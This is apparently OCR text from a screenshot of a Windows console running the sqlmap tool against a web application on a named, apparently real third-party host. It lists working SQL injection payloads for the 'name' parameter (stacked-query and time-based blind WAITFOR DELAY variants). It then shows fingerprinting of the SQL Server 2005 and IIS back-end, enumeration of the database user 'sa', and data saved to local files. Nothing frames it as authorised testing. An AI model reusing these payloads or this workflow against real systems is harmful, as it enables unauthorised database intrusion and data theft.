 C:\Windows\system32\cmd.exe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: name=112%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: name=112%' WAITFOR DELAY '0:0:5'--
---
[14:31:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:31:52] [INFO] fetching database users
[14:31:52] [INFO] the SQL query used returns 1 entries
[14:31:52] [INFO] resumed: sa
database management system users [1]:
[*] sa
[14:31:52] [INFO] fetched data logged to text files under 'C:\Users\.sqlmap\
output\bjcy.unicom-ptt.cn'
[*] shutting down at 14:31:52
c:\sqlmap>